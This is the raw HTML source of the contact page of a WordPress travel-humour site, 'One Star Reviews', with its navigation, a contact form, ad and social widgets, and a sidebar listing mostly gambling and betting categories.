				url("https://onestarreviews.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://onestarreviews.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://onestarreviews.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<link rel='stylesheet' id='covernews-style-css' href='https://onestarreviews.com/wp-content/themes/covernews/style.min.css?ver=6.0.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://onestarreviews.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mwc-payments-payment-form-css' href='https://onestarreviews.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css' type='text/css' media='all' />
<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.8.2" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/onestarreviews.com","hash_tracking":"false","ua":"UA-174537035-2","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://onestarreviews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.poynt.net/collect.js" id="poynt-collect-sdk-js"></script>
<script type="text/javascript" id="mwc-payments-poynt-payment-form-js-extra">
/* <![CDATA[ */
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js" id="mwc-payments-poynt-payment-form-js"></script>
<link rel="https://api.w.org/" href="https://onestarreviews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onestarreviews.com/wp-json/wp/v2/pages/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onestarreviews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 4.3.6" />
<link rel="canonical" href="https://onestarreviews.com/contact-one-star-reviews/" />
<link rel='shortlink' href='https://onestarreviews.com/?p=31' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onestarreviews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonestarreviews.com%2Fcontact-one-star-reviews%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onestarreviews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonestarreviews.com%2Fcontact-one-star-reviews%2F&#038;format=xml" />
<meta name="follow.[base64]" content="eFkCvfSsjhWUJN2bjwUw"/>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="preload" href="https://onestarreviews.com/wp-content/uploads/2019/10/cropped-One-Star-Reviews-Cover-4.jpg" as="image">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #ffffff            }

            body.aft-dark-mode .site-title a,
      body.aft-dark-mode .site-header .site-branding .site-title a:visited,
      body.aft-dark-mode .site-header .site-branding .site-title a:hover,
      body.aft-dark-mode .site-description {
        color: #ffffff;
      }

            .site-branding .site-title {
                font-size: 48px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        <link rel="icon" href="https://onestarreviews.com/wp-content/uploads/2019/10/Logo-Star-100.png" sizes="32x32" />
<link rel="icon" href="https://onestarreviews.com/wp-content/uploads/2019/10/Logo-Star-100.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onestarreviews.com/wp-content/uploads/2019/10/Logo-Star-100.png" />
<meta name="msapplication-TileImage" content="https://onestarreviews.com/wp-content/uploads/2019/10/Logo-Star-100.png" />
</head>

<body class="wp-singular page-template-default page page-id-31 wp-embed-responsive wp-theme-covernews theme-covernews sfsi_actvite_theme_flat woocommerce-no-js default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and woocommerce-active">

  
  
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div class="header-layout-1">
      <div class="top-masthead">

      <div class="container">
        <div class="row">
                      <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                              <span class="topbar-date">
                  December 6, 2025                </span>

              
                          </div>
                            </div>
      </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header">
        <div class="masthead-banner af-header-image data-bg" style="background-image: url(https://onestarreviews.com/wp-content/uploads/2019/10/cropped-One-Star-Reviews-Cover-4.jpg);">
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
                              <p class="site-title font-family-1">
                  <a href="https://onestarreviews.com/" rel="home">One Star Reviews</a>
                </p>
              
                          </div>
          </div>
          <div class="col-md-8">
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Toggle Primary Menu"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Primary Menu</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
                                    <p class="site-title font-family-1">
                    <a href="https://onestarreviews.com/" rel="home">One Star Reviews</a>
                  </p>
                </span>
                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://onestarreviews.com">Home</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://onestarreviews.com/category/articles/">Articles</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143"><a href="https://onestarreviews.com/category/cities/">Cities</a>
<ul class="sub-menu">
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144"><a href="https://onestarreviews.com/one-star-athens-reviews/">One Star Athens Reviews</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-171"><a href="https://onestarreviews.com/one-star-boston-reviews/">One Star Boston Reviews</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-181"><a href="https://onestarreviews.com/one-star-new-york-city-reviews/">One Star New York City Reviews</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-161"><a href="https://onestarreviews.com/one-star-rome-reviews/">One Star Rome Reviews</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37"><a href="https://onestarreviews.com/category/landmarks/">Landmarks</a>
<ul class="sub-menu">
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-125"><a href="https://onestarreviews.com/one-star-acropolis-reviews/">One Star Acropolis Reviews</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-152"><a href="https://onestarreviews.com/one-star-colosseum-reviews/">One Star Colosseum Reviews</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-118"><a href="https://onestarreviews.com/one-star-giza-pyramids-reviews/">One Star Giza Pyramids Reviews</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-189"><a href="https://onestarreviews.com/one-star-statue-of-liberty-reviews/">One Star Statue of Liberty Reviews</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://onestarreviews.com/category/nature/">Nature</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-110"><a href="https://onestarreviews.com/one-star-yellowstone-national-park-reviews/">One Star Yellowstone National Park Reviews</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-87"><a href="https://onestarreviews.com/one-star-yosemite-national-park-reviews/">One Star Yosemite National Park Reviews</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-31 current_page_item menu-item-35"><a href="https://onestarreviews.com/contact-one-star-reviews/" aria-current="page">Contact</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://onestarreviews.com/about-one-star-reviews/">About</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://onestarreviews.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://onestarreviews.com/shop/">Shop</a></li>
</ul></div>              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://onestarreviews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

    
    <div id="content" class="container">
                <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
      <div class="row">
        <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://onestarreviews.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://onestarreviews.com/contact-one-star-reviews/" itemprop="item"><span itemprop="name">Contact One Star Reviews</span></a><meta itemprop="position" content="2" /></li></ul></div>      </div>
    </div>
        <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                        
<article id="post-31" class="post-31 page type-page status-publish hentry">
	
    <header class="entry-header">
		<h1 class="entry-title">Contact One Star Reviews</h1>	</header><!-- .entry-header -->
        <div class="entry-content-wrap">
	
	<div class="entry-content">
		
<p> To contact One Star Reviews, please fill out the contact form below, or send an e-mail to <a rel="noopener noreferrer" href="mailto:onestarrev@gmail.com?Subject=One Star Reviews Comment" target="_top">One Star Reviews</a>.</p>


<div role="form" class="wpcf7" id="wpcf7-f5-p31-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/contact-one-star-reviews/#wpcf7-f5-p31-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-p31-o1" />
<input type="hidden" name="_wpcf7_container_post" value="31" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your Name (required)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Your Email (required)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Subject<br />
    <span class="wpcf7-form-control-wrap" data-name="your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Your Message<br />
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>



<p><ins></ins><br></p>
	</div><!-- .entry-content -->
	</div><!-- .entry-content-wrap -->

	</article>

                    </main><!-- #main -->
                </div><!-- #primary -->

                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="sfsi-widget-2" class="widget covernews-widget sfsi"><h2 class="widget-title widget-title-1"><span>Please follow &#038; like us :)</span></h2>		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.specificfeeds.com/widgets/emailSubscribeEncFeed/[base64]/OA==/' id='sfsiid_email_icon' style='width:40px;height:40px;opacity:1;background:#343D44;'  ><img data-pin-nopin='true' alt='Follow by Email' title='Follow by Email' src='https://onestarreviews.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_email.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/One-Star-Reviews-112774636801252/' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;background:#336699;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://onestarreviews.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/One-Star-Reviews-112774636801252/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://onestarreviews.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" data-href="https://onestarreviews.com/contact-one-star-reviews" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fonestarreviews.com%2Fcontact-one-star-reviews' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://onestarreviews.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://twitter.com/OneStarRev' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;background:#00ACEC;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://onestarreviews.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='cstmicon1'><a href='https://twitter.com/OneStarRev' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Visit Us' title='Visit Us' src='https://onestarreviews.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_twitter/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+https%3A%2F%2Fonestarreviews.com+%23Topic+via%40my_twitter_name+https://onestarreviews.com/contact-one-star-reviews' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://onestarreviews.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
						</a>
					</div></div></div></div></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function() 
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</div><div id="custom_html-6" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-ad-client="ca-pub-4617190239566760" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<a target="_blank" href="https://www.amazon.com/b?node=21354279011&_encoding=UTF8&linkCode=ib1&tag=gellc-20&linkId=34b16df29c630648a52d0101c18c4a6f&ref_=ihub_curatedcontent_7f12151c-1c0b-4844-859f-b21c38c178fa">The BIG Summer Sale Event</a><img src="//ir-na.amazon-adsystem.com/e/ir?t=gellc-20&l=ib1&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<script data-ad-client="ca-pub-4617190239566760" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<center><a href="https://www.dollarfrog.com"><img src="http://www.kpett.com/Dollar Frog Link.jpg" width="229" height="177" alt="Dollar Frog"></a>
<br/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 250 square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-8881906039021742"
     data-ad-slot="5481732837"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center></div></div>
		<div id="recent-posts-2" class="widget covernews-widget widget_recent_entries">
		<h2 class="widget-title widget-title-1"><span>Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://onestarreviews.com/zaawansowane-strategie-blik-w-kasynie-slottica-jak-zoptymalizowac-wygrane/">Zaawansowane strategie BLIK w kasynie Slottica: Jak zoptymalizować wygrane</a>
									</li>
											<li>
					<a href="https://onestarreviews.com/oficjalna-strona-kasyno-i-bukmacher-pl/">Oficjalna Strona Kasyno I Bukmacher Pl</a>
									</li>
											<li>
					<a href="https://onestarreviews.com/online-video-poker-machines-online-spielautomaten-truck-bonus/">Online Video Poker Machines Online Spielautomaten Truck Bonus</a>
									</li>
											<li>
					<a href="https://onestarreviews.com/betting-company-i-on-line-sports-betting-login-1xbet-bangladesh-i-1xbetbd-com/">Betting Company ᐉ On-line Sports Betting Login 1xbet Bangladesh ᐉ 1xbetbd Com</a>
									</li>
											<li>
					<a href="https://onestarreviews.com/top-rated-online-casinos-nova-scotia-in-2025-for-real-money-gambling/">&#8220;Top Rated Online Casinos Nova Scotia In 2025 For Real Money Gambling</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget covernews-widget widget_categories"><h2 class="widget-title widget-title-1"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-140"><a href="https://onestarreviews.com/category/btoct-2/">+btoct</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://onestarreviews.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://onestarreviews.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://onestarreviews.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://onestarreviews.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://onestarreviews.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://onestarreviews.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://onestarreviews.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://onestarreviews.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://onestarreviews.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://onestarreviews.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://onestarreviews.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://onestarreviews.com/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://onestarreviews.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://onestarreviews.com/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://onestarreviews.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://onestarreviews.com/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://onestarreviews.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://onestarreviews.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://onestarreviews.com/category/1xbet-online-casino/">1xbet Online Casino</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://onestarreviews.com/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://onestarreviews.com/category/1xbet-russian/">1xbet russian</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://onestarreviews.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://onestarreviews.com/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://onestarreviews.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://onestarreviews.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://onestarreviews.com/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://onestarreviews.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://onestarreviews.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://onestarreviews.com/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://onestarreviews.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://onestarreviews.com/category/betmotion-casino-basil/">Betmotion Casino Basil</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://onestarreviews.com/category/bhoct/">bhoct</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://onestarreviews.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://onestarreviews.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://onestarreviews.com/category/btoct/">btoct</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://onestarreviews.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://onestarreviews.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://onestarreviews.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://onestarreviews.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://onestarreviews.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://onestarreviews.com/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://onestarreviews.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://onestarreviews.com/category/cities/">Cities</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://onestarreviews.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://onestarreviews.com/category/cryptocurrency-news-2/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://onestarreviews.com/category/dating-advice/">dating-advice</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://onestarreviews.com/category/fintech-3/">FinTech</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://onestarreviews.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://onestarreviews.com/category/it-vakansii/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://onestarreviews.com/category/it-obrazovanie-3/">IT Образование</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://onestarreviews.com/category/it-osvita/">IT Освіта</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://onestarreviews.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://onestarreviews.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://onestarreviews.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://onestarreviews.com/category/landmarks/">Landmarks</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://onestarreviews.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://onestarreviews.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://onestarreviews.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://onestarreviews.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://onestarreviews.com/category/mostbet-azerbaijan/">Mostbet Azerbaijan</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://onestarreviews.com/category/mostbet-casino-az/">Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://onestarreviews.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://onestarreviews.com/category/mostbet-casino-online-uz/">Mostbet Casino Online UZ</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://onestarreviews.com/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://onestarreviews.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://onestarreviews.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://onestarreviews.com/category/mostbet-online-casino/">Mostbet Online Casino</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://onestarreviews.com/category/mostbet-online-uz/">Mostbet Online UZ</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://onestarreviews.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://onestarreviews.com/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://onestarreviews.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://onestarreviews.com/category/mostbet-uz/">Mostbet UZ</a>
